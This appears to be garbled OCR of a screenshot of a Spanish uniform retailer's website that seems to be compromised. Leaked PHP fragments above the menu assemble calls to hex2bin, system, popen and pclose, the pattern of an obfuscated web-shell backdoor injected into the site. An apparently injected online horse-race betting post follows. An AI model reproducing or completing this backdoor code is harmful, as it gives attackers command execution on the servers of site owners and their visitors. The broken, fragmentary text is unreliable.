
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
AS ONLINE HIPÓDROMO
Apuestas Online Hipódromo Panam
febrero 9, 2026
/
Posted by
/
172